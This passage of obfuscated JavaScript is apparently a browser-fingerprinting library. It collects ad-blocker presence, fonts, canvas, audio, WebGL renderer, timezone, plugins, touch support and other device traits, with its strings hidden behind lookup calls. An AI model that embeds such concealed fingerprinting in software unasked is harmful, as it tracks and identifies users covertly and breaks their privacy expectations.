+_0x25dbfc(0x3ef)+_0x25dbfc(0x2d7)+_0x25dbfc(0x7d3)+'pup]',_0x5850f5(_0x25dbfc(0x7ba)+_0x25dbfc(0x373)+_0x25dbfc(0x808)+_0x25dbfc(0x386)+'bWlk'+_0x25dbfc(0x4ec)+'X3Jl'+_0x25dbfc(0x7da)+'bmds'+_0x25dbfc(0x3d3)+_0x25dbfc(0x3f1)+_0x25dbfc(0x86e)),_0x5850f5(_0x25dbfc(0x7a0)+_0x25dbfc(0x8a8)+'MHM='),_0x25dbfc(0x1bd)+'q',_0x25dbfc(0x5bf)+_0x25dbfc(0x60b)+_0x25dbfc(0x859)],'webAnnoyancesUltralist':['#mod'+'-soc'+_0x25dbfc(0x4b0)+'shar'+_0x25dbfc(0x52f),_0x25dbfc(0x54f)+_0x25dbfc(0x4b0)+_0x25dbfc(0x681)+'s',_0x5850f5(_0x25dbfc(0x46b)+_0x25dbfc(0x74a)+_0x25dbfc(0x2ea)+_0x25dbfc(0x7a4)+_0x25dbfc(0x5a4)+_0x25dbfc(0x4fe)),'.zer'+_0x25dbfc(0x248)+_0x25dbfc(0x258)+_0x25dbfc(0x3dd)+'nd',_0x25dbfc(0x8d2)+_0x25dbfc(0x210)+'link'+_0x25dbfc(0x484)+'-md.'+_0x25dbfc(0x6d5)]},_0xa4860d=Object[_0x25dbfc(0x387)](_0x1cd061),[0x4,_0x16fdb5((_0x5b744c=[])[_0x25dbfc(0x238)+'at'][_0x25dbfc(0x1e7)+'y'](_0x5b744c,_0xa4860d[_0x25dbfc(0x1b6)](function(_0x372a38){return _0x1cd061[_0x372a38]})))]):[0x2,void 0x0];case 0x1:return _0x336a3d=_0x178779[_0x25dbfc(0x78a)](),_0x4c48ee&&function(_0x43f8a4,_0xefa78f){var _0x72ee18=_0x25dbfc;for(var _0x3b1d8d=_0x72ee18(0x883)+_0x72ee18(0x261)+'kers'+_0x72ee18(0x58a)+_0x72ee18(0x80f)+_0x72ee18(0x290),_0x3e8f5b=0x0,_0x36d862=Object.keys(_0x43f8a4);_0x3e8f5b<_0x36d862[_0x72ee18(0x837)+'th'];_0x3e8f5b++){var _0x713747=_0x36d862[_0x3e8f5b];_0x3b1d8d+='\x0a'[_0x72ee18(0x238)+'at'](_0x713747,':');for(var _0x239e42=0x0,_0x57e3ae=_0x43f8a4[_0x713747];_0x239e42<_0x57e3ae['leng'+'th'];_0x239e42++){var _0x263218=_0x57e3ae[_0x239e42];_0x3b1d8d+=_0x72ee18(0x7cd)[_0x72ee18(0x238)+'at'](_0xefa78f[_0x263218]?'🚫':'➡️','\x20')[_0x72ee18(0x238)+'at'](_0x263218)}}console[_0x72ee18(0x38e)](''['conc'+'at'](_0x3b1d8d,'\x0a```'))}(_0x1cd061,_0x336a3d),(_0x59d508=_0xa4860d['filt'+'er'](function(_0x5aee4b){var _0x509368=_0x25dbfc,_0x351c91=_0x1cd061[_0x5aee4b];return _0xabc450(_0x351c91[_0x509368(0x1b6)](function(_0x15c42f){return _0x336a3d[_0x15c42f]}))>0.6*_0x351c91[_0x509368(0x837)+'th']}))['sort'](),[0x2,_0x59d508]}var _0x5850f5})})},'fontPreferences':function(){return function(_0x234471,_0x234d17){var _0x2c4b96=_0xb92d;return void 0x0===_0x234d17&&(_0x234d17=0xfa0),_0x2a7ff9(function(_0x327003,_0x3268b5){var _0x485aa8=_0xb92d,_0x5f0806=_0x3268b5[_0x485aa8(0x8e4)+_0x485aa8(0x47f)],_0x22723f=_0x5f0806[_0x485aa8(0x421)],_0xe20fb1=_0x22723f[_0x485aa8(0x907)+'e'];_0xe20fb1[_0x485aa8(0x75c)+'h']=''[_0x485aa8(0x238)+'at'](_0x234d17,'px'),_0xe20fb1[_0x485aa8(0x216)+_0x485aa8(0x6c7)+_0x485aa8(0x665)+_0x485aa8(0x2b1)+_0x485aa8(0x5d5)]=_0xe20fb1[_0x485aa8(0x46a)+_0x485aa8(0x516)+_0x485aa8(0x1f4)+'st']=_0x485aa8(0x846),_0x7209e7()?_0x22723f['styl'+'e'][_0x485aa8(0x56c)]=''['conc'+'at'](0x1/_0x3268b5[_0x485aa8(0x747)+_0x485aa8(0x522)+'xelR'+'atio']):_0x5aabc3()&&(_0x22723f[_0x485aa8(0x907)+'e'][_0x485aa8(0x56c)]=_0x485aa8(0x46d)+'t');var _0x400886=_0x5f0806[_0x485aa8(0x748)+'teEl'+_0x485aa8(0x7e4)+'t'](_0x485aa8(0x3fc));return _0x400886['text'+_0x485aa8(0x37e)+_0x485aa8(0x2d9)]=_0xf51ed5([],Array(_0x234d17/0x14|0x0),!0x0)[_0x485aa8(0x1b6)](function(){return'word'})[_0x485aa8(0x63c)]('\x20'),_0x22723f['appe'+'ndCh'+_0x485aa8(0x514)](_0x400886),_0x234471(_0x5f0806,_0x22723f)},_0x2c4b96(0x323)+'ctyp'+_0x2c4b96(0x7b9)+_0x2c4b96(0x3b3)+_0x2c4b96(0x61a)+_0x2c4b96(0x4dc)+_0x2c4b96(0x87b)+_0x2c4b96(0x450)+_0x2c4b96(0x24f)+_0x2c4b96(0x552)+_0x2c4b96(0x8ec)+_0x2c4b96(0x4b8)+_0x2c4b96(0x2f5)+_0x2c4b96(0x61c)+'=\x22wi'+_0x2c4b96(0x6ac)+_0x2c4b96(0x747)+_0x2c4b96(0x53a)+'idth'+_0x2c4b96(0x3dc)+_0x2c4b96(0x391)+_0x2c4b96(0x440)+_0x2c4b96(0x50e)+_0x2c4b96(0x675))}(function(_0x36d4e3,_0x4f5318){var _0x4c288f=_0xb92d;for(var _0x7f6f6a={},_0x4b833f={},_0x10e715=0x0,_0x311ae2=Object[_0x4c288f(0x387)](_0x5cde97);_0x10e715<_0x311ae2[_0x4c288f(0x837)+'th'];_0x10e715++){var _0x911fcf=_0x311ae2[_0x10e715],_0x419785=_0x5cde97[_0x911fcf],_0x2a3889=_0x419785[0x0],_0x43354e=void 0x0===_0x2a3889?{}:_0x2a3889,_0x588118=_0x419785[0x1],_0x4ada8c=void 0x0===_0x588118?_0x4c288f(0x606)+'WLli'+'I0fi'+_0x4c288f(0x303)+'1':_0x588118,_0x368617=_0x36d4e3[_0x4c288f(0x748)+_0x4c288f(0x683)+_0x4c288f(0x7e4)+'t'](_0x4c288f(0x88c));_0x368617[_0x4c288f(0x46a)+_0x4c288f(0x37e)+'ent']=_0x4ada8c,_0x368617[_0x4c288f(0x907)+'e'][_0x4c288f(0x54e)+'eSpa'+'ce']=_0x4c288f(0x3c4)+'ap';for(var _0x39cd06=0x0,_0x197c7a=Object.keys(_0x43354e);_0x39cd06<_0x197c7a['leng'+'th'];_0x39cd06++){var _0x458c16=_0x197c7a[_0x39cd06],_0x26738b=_0x43354e[_0x458c16];void 0x0!==_0x26738b&&(_0x368617['styl'+'e'][_0x458c16]=_0x26738b)}_0x7f6f6a[_0x911fcf]=_0x368617,_0x4f5318[_0x4c288f(0x537)+'nd'](_0x36d4e3['crea'+_0x4c288f(0x683)+'emen'+'t']('br'),_0x368617)}for(var _0x3cc6e9=0x0,_0x49561b=Object[_0x4c288f(0x387)](_0x5cde97);_0x3cc6e9<_0x49561b[_0x4c288f(0x837)+'th'];_0x3cc6e9++){_0x4b833f[_0x911fcf=_0x49561b[_0x3cc6e9]]=_0x7f6f6a[_0x911fcf][_0x4c288f(0x7fb)+_0x4c288f(0x192)+_0x4c288f(0x2f1)+_0x4c288f(0x8b9)+'tRec'+'t']()[_0x4c288f(0x75c)+'h']}return _0x4b833f})},'audio':function(){return _0x5aabc3()&&_0x5dc7c3()&&_0x3717e4()?-0x4:_0x3e8482()},'screenFrame':function(){var _0x44d1e3=this;if(_0x5aabc3()&&_0x5dc7c3()&&_0x3717e4())return function(){var _0x5627e8=_0xb92d;return Promise[_0x5627e8(0x2fb)+_0x5627e8(0x8f5)](void 0x0)};var _0x47ac48=_0x34bff1();return function(){return _0x42d64a(_0x44d1e3,void 0x0,void 0x0,function(){var _0x3487f7,_0xb2a891;return _0x32dc53(this,function(_0x5b8e51){var _0x5764c2=_0xb92d;switch(_0x5b8e51[_0x5764c2(0x3b7)+'l']){case 0x0:return[0x4,_0x47ac48()];case 0x1:return _0x3487f7=_0x5b8e51[_0x5764c2(0x78a)](),[0x2,[(_0xb2a891=function(_0x49668a){return null===_0x49668a?null:_0x4ffbba(_0x49668a,0xa)})(_0x3487f7[0x0]),_0xb2a891(_0x3487f7[0x1]),_0xb2a891(_0x3487f7[0x2]),_0xb2a891(_0x3487f7[0x3])]]}})})}},'canvas':function(){return _0x5716c2(_0x5aabc3()&&_0x5dc7c3()&&_0x3717e4())},'osCpu':function(){var _0x42c1e3=_0x2c8674;return navigator[_0x42c1e3(0x7c3)+'u']},'languages':function(){var _0x497d3e=_0x2c8674,_0x42e33f,_0x38fa73=navigator,_0x53a48f=[],_0x483c5b=_0x38fa73[_0x497d3e(0x63a)+'uage']||_0x38fa73['user'+'Lang'+_0x497d3e(0x6a3)]||_0x38fa73['brow'+'serL'+_0x497d3e(0x266)+_0x497d3e(0x402)]||_0x38fa73[_0x497d3e(0x781)+_0x497d3e(0x520)+_0x497d3e(0x5fc)+'ge'];if(void 0x0!==_0x483c5b&&_0x53a48f[_0x497d3e(0x321)]([_0x483c5b]),Array['isAr'+_0x497d3e(0x549)](_0x38fa73[_0x497d3e(0x63a)+_0x497d3e(0x6a3)+'s']))_0x7209e7()&&_0xabc450([!(_0x497d3e(0x2a7)+'aSet'+'ting'+_0x497d3e(0x254)+'ge'in(_0x42e33f=window)),_0x497d3e(0x384)+_0x497d3e(0x79f)+_0x497d3e(0x1ff)+_0x497d3e(0x319)+'rame'in _0x42e33f,''+_0x42e33f[_0x497d3e(0x908)]==_0x497d3e(0x5cb)+_0x497d3e(0x64d)+'Intl'+']',''+_0x42e33f[_0x497d3e(0x4e9)+_0x497d3e(0x406)]=='[obj'+_0x497d3e(0x64d)+_0x497d3e(0x4e9)+_0x497d3e(0x24b)])>=0x3||_0x53a48f[_0x497d3e(0x321)](_0x38fa73['lang'+_0x497d3e(0x6a3)+'s']);else{if('stri'+'ng'==typeof _0x38fa73['lang'+_0x497d3e(0x6a3)+'s']){var _0x22cb07=_0x38fa73[_0x497d3e(0x63a)+_0x497d3e(0x6a3)+'s'];_0x22cb07&&_0x53a48f[_0x497d3e(0x321)](_0x22cb07[_0x497d3e(0x69c)+'t'](','))}}return _0x53a48f},'colorDepth':function(){var _0x24ac0e=_0x2c8674;return window[_0x24ac0e(0x6f7)+'en'][_0x24ac0e(0x799)+'rDep'+'th']},'deviceMemory':function(){var _0x5e4f42=_0x2c8674;return _0x547cfd(_0x2f1dc4(navigator[_0x5e4f42(0x747)+_0x5e4f42(0x4a3)+'mory']),void 0x0)},'screenResolution':function(){if(!(_0x5aabc3()&&_0x5dc7c3()&&_0x3717e4()))return _0x22db73()},'hardwareConcurrency':function(){var _0x3ce80a=_0x2c8674;return _0x547cfd(_0x21de9a(navigator[_0x3ce80a(0x688)+_0x3ce80a(0x335)+_0x3ce80a(0x5b2)+_0x3ce80a(0x8e2)+_0x3ce80a(0x745)]),void 0x0)},'timezone':function(){var _0x438c7e=_0x2c8674,_0x2a0fd4,_0x2ded82=null===(_0x2a0fd4=window[_0x438c7e(0x908)])||void 0x0===_0x2a0fd4?void 0x0:_0x2a0fd4['Date'+'Time'+_0x438c7e(0x5f4)+'at'];if(_0x2ded82){var _0x167dcd=new _0x2ded82()[_0x438c7e(0x2fb)+_0x438c7e(0x57a)+_0x438c7e(0x7a7)+_0x438c7e(0x298)]()[_0x438c7e(0x32d)+_0x438c7e(0x83c)];if(_0x167dcd)return _0x167dcd}var _0x4ea668,_0x497ff0=(_0x4ea668=new Date()['getF'+_0x438c7e(0x705)+_0x438c7e(0x8de)](),-Math[_0x438c7e(0x7e0)](_0x2f1dc4(new Date(_0x4ea668,0x0,0x1)[_0x438c7e(0x676)+_0x438c7e(0x515)+'oneO'+'ffse'+'t']()),_0x2f1dc4(new Date(_0x4ea668,0x6,0x1)[_0x438c7e(0x676)+_0x438c7e(0x515)+_0x438c7e(0x431)+'ffse'+'t']())));return'UTC'[_0x438c7e(0x238)+'at'](_0x497ff0>=0x0?'+':'')[_0x438c7e(0x238)+'at'](_0x497ff0)},'sessionStorage':function(){var _0x535cd7=_0x2c8674;try{return!!window[_0x535cd7(0x3de)+'ionS'+_0x535cd7(0x5ba)+'ge']}catch(_0x292170){return!0x0}},'localStorage':function(){var _0x859acd=_0x2c8674;try{return!!window['loca'+_0x859acd(0x6df)+_0x859acd(0x5f9)]}catch(_0x4ab89b){return!0x0}},'indexedDB':function(){var _0x1b4b56=_0x2c8674;if(!_0x5ce603()&&!_0x3db5ab())try{return!!window[_0x1b4b56(0x756)+_0x1b4b56(0x68c)+'B']}catch(_0x62ff92){return!0x0}},'openDatabase':function(){var _0x4983b2=_0x2c8674;return!!window[_0x4983b2(0x861)+'Data'+_0x4983b2(0x65f)]},'cpuClass':function(){var _0x555133=_0x2c8674;return navigator[_0x555133(0x8f7)+_0x555133(0x89d)]},'platform':function(){var _0x47c754=_0x2c8674,_0x1915d7=navigator[_0x47c754(0x2a4)+_0x47c754(0x7ab)];return'MacI'+_0x47c754(0x7ee)===_0x1915d7&&_0x5aabc3()&&!_0x429db3()?(function(){var _0x2827a5=_0x47c754;if('iPad'===navigator[_0x2827a5(0x2a4)+_0x2827a5(0x7ab)])return!0x0;var _0x4c0b80=screen,_0x29c90e=_0x4c0b80[_0x2827a5(0x75c)+'h']/_0x4c0b80[_0x2827a5(0x46e)+'ht'];return _0xabc450(['Medi'+'aSou'+_0x2827a5(0x86d)in window,!!Element[_0x2827a5(0x71e)+_0x2827a5(0x55a)+'e'][_0x2827a5(0x216)+_0x2827a5(0x6ca)+_0x2827a5(0x3a1)+'tFul'+'lscr'+'een'],_0x29c90e>0.65&&_0x29c90e<1.53])>=0x2}())?_0x47c754(0x83b):_0x47c754(0x539)+'ne':_0x1915d7},'plugins':function(){var _0x1a8a8f=_0x2c8674,_0x1c8203=navigator[_0x1a8a8f(0x20a)+'ins'];if(_0x1c8203){for(var _0x4cf721=[],_0x2648a9=0x0;_0x2648a9<_0x1c8203[_0x1a8a8f(0x837)+'th'];++_0x2648a9){var _0x33fe4c=_0x1c8203[_0x2648a9];if(_0x33fe4c){for(var _0x2b1080=[],_0x481976=0x0;_0x481976<_0x33fe4c[_0x1a8a8f(0x837)+'th'];++_0x481976){var _0x598bfb=_0x33fe4c[_0x481976];_0x2b1080[_0x1a8a8f(0x321)]({'type':_0x598bfb.type,'suffixes':_0x598bfb[_0x1a8a8f(0x2b6)+_0x1a8a8f(0x465)]})}_0x4cf721[_0x1a8a8f(0x321)]({'name':_0x33fe4c[_0x1a8a8f(0x538)],'description':_0x33fe4c['desc'+_0x1a8a8f(0x2bd)+_0x1a8a8f(0x833)],'mimeTypes':_0x2b1080})}}return _0x4cf721}},'touchSupport':function(){var _0x53b8cf=_0x2c8674,_0x3300b0,_0x4e6471=navigator,_0x4cb89d=0x0;void 0x0!==_0x4e6471[_0x53b8cf(0x7fa)+_0x53b8cf(0x195)+'Poin'+'ts']?_0x4cb89d=_0x21de9a(_0x4e6471[_0x53b8cf(0x7fa)+'ouch'+_0x53b8cf(0x5b9)+'ts']):void 0x0!==_0x4e6471[_0x53b8cf(0x64e)+'xTou'+_0x53b8cf(0x497)+_0x53b8cf(0x3cb)]&&(_0x4cb89d=_0x4e6471['msMa'+_0x53b8cf(0x8ab)+_0x53b8cf(0x497)+_0x53b8cf(0x3cb)]);try{document[_0x53b8cf(0x748)+_0x53b8cf(0x41f)+_0x53b8cf(0x2d9)](_0x53b8cf(0x5d2)+_0x53b8cf(0x72f)+'nt'),_0x3300b0=!0x0}catch(_0x46e2ff){_0x3300b0=!0x1}return{'maxTouchPoints':_0x4cb89d,'touchEvent':_0x3300b0,'touchStart':_0x53b8cf(0x3be)+_0x53b8cf(0x8e8)+'tart'in window}},'vendor':function(){var _0xc66255=_0x2c8674;return navigator[_0xc66255(0x351)+'or']||''},'vendorFlavors':function(){var _0x4cb6f8=_0x2c8674;for(var _0x8a1186=[],_0x40694b=0x0,_0x9c47a6=['chro'+'me',_0x4cb6f8(0x843)+'ri',_0x4cb6f8(0x851)+_0x4cb6f8(0x7d8),_0x4cb6f8(0x5c2)+'rWeb','yand'+'ex',_0x4cb6f8(0x604),_0x4cb6f8(0x604)+'ro',_0x4cb6f8(0x85f)+'refo'+_0x4cb6f8(0x1cd),'__ed'+_0x4cb6f8(0x1c6)+'acki'+_0x4cb6f8(0x6f5)+_0x4cb6f8(0x320)+_0x4cb6f8(0x398)+_0x4cb6f8(0x615)+'isti'+'cs','webk'+'it',_0x4cb6f8(0x628),'sams'+_0x4cb6f8(0x6e2)+'r','ucwe'+'b',_0x4cb6f8(0x7e8)+'ellJ'+_0x4cb6f8(0x72b),'puff'+'inDe'+'vice'];_0x40694b<_0x9c47a6['leng'+'th'];_0x40694b++){var _0x28ffd2=_0x9c47a6[_0x40694b],_0x11dfad=window[_0x28ffd2];_0x11dfad&&_0x4cb6f8(0x644)+'ct'==typeof _0x11dfad&&_0x8a1186[_0x4cb6f8(0x321)](_0x28ffd2)}return _0x8a1186[_0x4cb6f8(0x4f3)]()},'cookiesEnabled':function(){var _0x2233ac=_0x2c8674,_0x18cf56=document;try{_0x18cf56['cook'+'ie']=_0x2233ac(0x3f6)+_0x2233ac(0x5c4)+'st=1'+';\x20Sa'+_0x2233ac(0x27a)+_0x2233ac(0x718)+'tric'+'t;';var _0x44ee46=-0x1!==_0x18cf56[_0x2233ac(0x3f6)+'ie'][_0x2233ac(0x756)+_0x2233ac(0x6c8)]('cook'+'iete'+_0x2233ac(0x696));return _0x18cf56['cook'+'ie']=_0x2233ac(0x3f6)+_0x2233ac(0x5c4)+_0x2233ac(0x6fa)+_0x2233ac(0x79b)+_0x2233ac(0x27a)+'te=S'+_0x2233ac(0x4ca)+_0x2233ac(0x4da)+_0x2233ac(0x8a7)+_0x2233ac(0x61d)+_0x2233ac(0x1bf)+_0x2233ac(0x8e0)+_0x2233ac(0x1fe)+_0x2233ac(0x620)+_0x2233ac(0x2bc)+_0x2233ac(0x509)+_0x2233ac(0x775),_0x44ee46}catch(_0x4b36d2){return!0x1}},'colorGamut':function(){var _0x5e8abb=_0x2c8674;for(var _0x3d8367=0x0,_0x4db6e2=[_0x5e8abb(0x565)+'020','p3',_0x5e8abb(0x31e)];_0x3d8367<_0x4db6e2[_0x5e8abb(0x837)+'th'];_0x3d8367++){var _0x193746=_0x4db6e2[_0x3d8367];if(matchMedia((_0x5e8abb(0x26e)+_0x5e8abb(0x416)+_0x5e8abb(0x4f2)+':\x20')['conc'+'at'](_0x193746,')'))[_0x5e8abb(0x791)+_0x5e8abb(0x4f5)])return _0x193746}},'invertedColors':function(){var _0x210cb2=_0x2c8674;return!!_0x177d98('inve'+_0x210cb2(0x275))||!_0x177d98(_0x210cb2(0x846))&&void 0x0},'forcedColors':function(){var _0x6afeab=_0x2c8674;return!!_0x229d6d(_0x6afeab(0x890)+'ve')||!_0x229d6d(_0x6afeab(0x846))&&void 0x0},'monochrome':function(){var _0x46803e=_0x2c8674;if(matchMedia(_0x46803e(0x4d4)+'-mon'+'ochr'+_0x46803e(0x5ef)+_0x46803e(0x69b))['matc'+_0x46803e(0x4f5)]){for(var _0x5b0eaa=0x0;_0x5b0eaa<=0x64;++_0x5b0eaa)if(matchMedia((_0x46803e(0x365)+_0x46803e(0x645)+'ochr'+_0x46803e(0x5ef)+'\x20')[_0x46803e(0x238)+'at'](_0x5b0eaa,')'))[_0x46803e(0x791)+'hes'])return _0x5b0eaa;throw new Error(_0x46803e(0x8f3)+'high'+_0x46803e(0x517)+'ue')}},'contrast':function(){var _0xc029dd=_0x2c8674;return _0x10e5d9(_0xc029dd(0x379)+_0xc029dd(0x2b8)+'renc'+'e')?0x0:_0x10e5d9(_0xc029dd(0x4c9))||_0x10e5d9('more')?0x1:_0x10e5d9('low')||_0x10e5d9(_0xc029dd(0x2b4))?-0x1:_0x10e5d9('forc'+'ed')?0xa:void 0x0},'reducedMotion':function(){var _0x2137e9=_0x2c8674;return!!_0x56454f(_0x2137e9(0x8a2)+'ce')||!_0x56454f(_0x2137e9(0x379)+'refe'+_0x2137e9(0x89c)+'e')&&void 0x0},'reducedTransparency':function(){var _0x250722=_0x2c8674;return!!_0x4a9919(_0x250722(0x8a2)+'ce')||!_0x4a9919(_0x250722(0x379)+_0x250722(0x2b8)+'renc'+'e')&&void 0x0},'hdr':function(){var _0x2a0a79=_0x2c8674;return!!_0x357ebe('high')||!_0x357ebe(_0x2a0a79(0x82b)+_0x2a0a79(0x621))&&void 0x0},'math':function(){var _0x92dde1=_0x2c8674,_0x32adc6,_0x248e6c=_0x4eef6c[_0x92dde1(0x378)]||_0x107b52,_0x2e2926=_0x4eef6c[_0x92dde1(0x378)+'h']||_0x107b52,_0x4f6e1f=_0x4eef6c[_0x92dde1(0x904)]||_0x107b52,_0x11f736=_0x4eef6c[_0x92dde1(0x904)+'h']||_0x107b52,_0x45b5ec=_0x4eef6c[_0x92dde1(0x698)+'h']||_0x107b52,_0x56972f=_0x4eef6c[_0x92dde1(0x698)]||_0x107b52,_0xfbc09b=_0x4eef6c[_0x92dde1(0x588)]||_0x107b52,_0x22104c=_0x4eef6c[_0x92dde1(0x513)]||_0x107b52,_0x37563f=_0x4eef6c[_0x92dde1(0x8a0)]||_0x107b52,_0x822103=_0x4eef6c[_0x92dde1(0x535)]||_0x107b52,_0x4016f2=_0x4eef6c[_0x92dde1(0x6eb)]||_0x107b52,_0x4341c3=_0x4eef6c.tanh||_0x107b52,_0x28a8bb=_0x4eef6c[_0x92dde1(0x546)]||_0x107b52,_0x418c66=_0x4eef6c[_0x92dde1(0x55f)+'1']||_0x107b52,_0x15231b=_0x4eef6c['log1'+'p']||_0x107b52;return{'acos':_0x248e6c(0.12312423423423424),'acosh':_0x2e2926([base64]),'acoshPf':(_0x32adc6=0xbeeefb584aff88000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000,_0x4eef6c[_0x92dde1(0x38e)](_0x32adc6+_0x4eef6c.sqrt(_0x32adc6*_0x32adc6-0x1))),'asin':_0x4f6e1f(0.12312423423423424),'asinh':_0x11f736(0x1),'asinhPf':function(_0x598b43){var _0x10062c=_0x92dde1;return _0x4eef6c[_0x10062c(0x38e)](_0x598b43+_0x4eef6c[_0x10062c(0x3b4)](_0x598b43*_0x598b43+0x1))}(0x1),'atanh':_0x45b5ec(0.5),'atanhPf':function(_0xb2441a){var _0x1632e0=_0x92dde1;return _0x4eef6c[_0x1632e0(0x38e)]((0x1+_0xb2441a)/(0x1-_0xb2441a))/0x2}(0.5),'atan':_0x56972f(0.5),'sin':_0xfbc09b([base64]),'sinh':_0x22104c(0x1),'sinhPf':function(_0x51fe3d){var _0x5f3783=_0x92dde1;return _0x4eef6c[_0x5f3783(0x546)](_0x51fe3d)-0x1/_0x4eef6c[_0x5f3783(0x546)](_0x51fe3d)/0x2}(0x1),'cos':_0x37563f(10.000000000123),'cosh':_0x822103(0x1),'coshPf':function(_0x2ac3b2){var _0x651aa3=_0x92dde1;return(_0x4eef6c[_0x651aa3(0x546)](_0x2ac3b2)+0x1/_0x4eef6c[_0x651aa3(0x546)](_0x2ac3b2))/0x2}(0x1),'tan':_0x4016f2([base64]),'tanh':_0x4341c3(0x1),'tanhPf':function(_0x344082){var _0x3a38e6=_0x92dde1;return(_0x4eef6c[_0x3a38e6(0x546)](0x2*_0x344082)-0x1)/(_0x4eef6c.exp(0x2*_0x344082)+0x1)}(0x1),'exp':_0x28a8bb(0x1),'expm1':_0x418c66(0x1),'expm1Pf':function(_0x43dbe3){var _0x3cb8af=_0x92dde1;return _0x4eef6c[_0x3cb8af(0x546)](_0x43dbe3)-0x1}(0x1),'log1p':_0x15231b(0xa),'log1pPf':function(_0x3a842e){var _0x41887b=_0x92dde1;return _0x4eef6c[_0x41887b(0x38e)](0x1+_0x3a842e)}(0xa),'powPI':function(_0x1381b4){var _0xfcceda=_0x92dde1;return _0x4eef6c[_0xfcceda(0x4e4)](_0x4eef6c.PI,_0x1381b4)}(-0x64)}},'pdfViewerEnabled':function(){var _0x167dce=_0x2c8674;return navigator['pdfV'+'iewe'+_0x167dce(0x3e2)+_0x167dce(0x6a4)]},'architecture':function(){var _0x5c03ab=_0x2c8674,_0x14099f=new Float32Array(0x1),_0x5ecc4c=new Uint8Array(_0x14099f[_0x5c03ab(0x43f)+'er']);return _0x14099f[0x0]=0x1/0x0,_0x14099f[0x0]=_0x14099f[0x0]-_0x14099f[0x0],_0x5ecc4c[0x3]},'applePay':function(){var _0x3ff2bc=_0x2c8674,_0x31009f=window['Appl'+'ePay'+_0x3ff2bc(0x19c)+'ion'];if(_0x3ff2bc(0x735)+_0x3ff2bc(0x398)!=typeof(null==_0x31009f?void 0x0:_0x31009f[_0x3ff2bc(0x441)+_0x3ff2bc(0x309)+'ayme'+_0x3ff2bc(0x7d2)]))return-0x1;if(_0x2ea04b())return-0x3;try{return _0x31009f['canM'+'akeP'+'ayme'+_0x3ff2bc(0x7d2)]()?0x1:0x0}catch(_0xcb30c3){return function(_0x751786){var _0x1efc70=_0x3ff2bc;if(_0x751786 instanceof Error&&_0x1efc70(0x21e)+_0x1efc70(0x6c5)+_0x1efc70(0x1a9)+_0x1efc70(0x2c7)+'or'===_0x751786[_0x1efc70(0x538)]&&/\bfrom\b.*\binsecure\b/i[_0x1efc70(0x584)](_0x751786[_0x1efc70(0x34a)+_0x1efc70(0x402)]))return-0x2;throw _0x751786}(_0xcb30c3)}},'privateClickMeasurement':function(){var _0xab9fb5=_0x2c8674,_0x5751af,_0x1c4af0=document['crea'+_0xab9fb5(0x683)+_0xab9fb5(0x7e4)+'t']('a'),_0x4f1efb=null!==(_0x5751af=_0x1c4af0[_0xab9fb5(0x737)+_0xab9fb5(0x49e)+_0xab9fb5(0x7c4)+'ourc'+'eId'])&&void 0x0!==_0x5751af?_0x5751af:_0x1c4af0[_0xab9fb5(0x737)+_0xab9fb5(0x49e)+_0xab9fb5(0x457)+_0xab9fb5(0x471)+'eid'];return void 0x0===_0x4f1efb?void 0x0:String(_0x4f1efb)},'audioBaseLatency':function(){var _0x41c9c4=_0x2c8674,_0x3946d8;return _0x95e439()||_0x5aabc3()?window[_0x41c9c4(0x3d2)+'oCon'+_0x41c9c4(0x46a)]&&null!==(_0x3946d8=new AudioContext()[_0x41c9c4(0x65f)+_0x41c9c4(0x6d6)+_0x41c9c4(0x745)])&&void 0x0!==_0x3946d8?_0x3946d8:-0x1:-0x2},'webGlBasics':function(_0x528374){var _0x3c848c=_0x2c8674,_0x336e58,_0x1b3452,_0x184bbf,_0x313eda,_0x56c8f6,_0x5b9e05,_0x56c3bd=_0x3040cc(_0x528374[_0x3c848c(0x4dd)+'e']);if(!_0x56c3bd)return-0x1;if(!_0x5a39ab(_0x56c3bd))return-0x2;var _0x3eeed4=_0x51ca30()?null:_0x56c3bd['getE'+'xten'+_0x3c848c(0x49d)](_0x113f31);return{'version':(null===(_0x336e58=_0x56c3bd[_0x3c848c(0x18f)+'aram'+_0x3c848c(0x259)](_0x56c3bd[_0x3c848c(0x8b6)+_0x3c848c(0x5f0)]))||void 0x0===_0x336e58?void 0x0:_0x336e58['toSt'+_0x3c848c(0x1e6)]())||'','vendor':(null===(_0x1b3452=_0x56c3bd[_0x3c848c(0x18f)+_0x3c848c(0x4c0)+'eter'](_0x56c3bd[_0x3c848c(0x776)+'OR']))||void 0x0===_0x1b3452?void 0x0:_0x1b3452[_0x3c848c(0x2df)+_0x3c848c(0x1e6)]())||'','vendorUnmasked':_0x3eeed4?null===(_0x184bbf=_0x56c3bd['getP'+_0x3c848c(0x4c0)+_0x3c848c(0x259)](_0x3eeed4[_0x3c848c(0x71d)+_0x3c848c(0x3ad)+_0x3c848c(0x5f5)+_0x3c848c(0x81e)+_0x3c848c(0x5af)+'L']))||void 0x0===_0x184bbf?void 0x0:_0x184bbf[_0x3c848c(0x2df)+_0x3c848c(0x1e6)]():'','renderer':(null===(_0x313eda=_0x56c3bd[_0x3c848c(0x18f)+'aram'+'eter'](_0x56c3bd[_0x3c848c(0x41d)+_0x3c848c(0x666)]))||void 0x0===_0x313eda?void 0x0:_0x313eda[_0x3c848c(0x2df)+_0x3c848c(0x1e6)]())||'','rendererUnmasked':_0x3eeed4?null===(_0x56c8f6=_0x56c3bd[_0x3c848c(0x18f)+_0x3c848c(0x4c0)+_0x3c848c(0x259)](_0x3eeed4[_0x3c848c(0x71d)+'SKED'+_0x3c848c(0x596)+_0x3c848c(0x396)+_0x3c848c(0x1d2)+_0x3c848c(0x800)]))||void 0x0===_0x56c8f6?void 0x0:_0x56c8f6[_0x3c848c(0x2df)+_0x3c848c(0x1e6)]():'','shadingLanguageVersion':(null===(_0x5b9e05=_0x56c3bd[_0x3c848c(0x18f)+_0x3c848c(0x4c0)+_0x3c848c(0x259)](_0x56c3bd[_0x3c848c(0x2d2)+_0x3c848c(0x57d)+'LANG'+_0x3c848c(0x4fc)+_0x3c848c(0x2b3)+_0x3c848c(0x684)]))||void 0x0===_0x5b9e05?void 0x0:_0x5b9e05[_0x3c848c(0x2df)+_0x3c848c(0x1e6)]())||''}},'webGlExtensions':function(_0x434f9f){var _0x335b44=_0x2c8674,_0xee65e5=_0x3040cc(_0x434f9f[_0x335b44(0x4dd)+'e']);if(!_0xee65e5)return-0x1;if(!_0x5a39ab(_0xee65e5))return-0x2;var 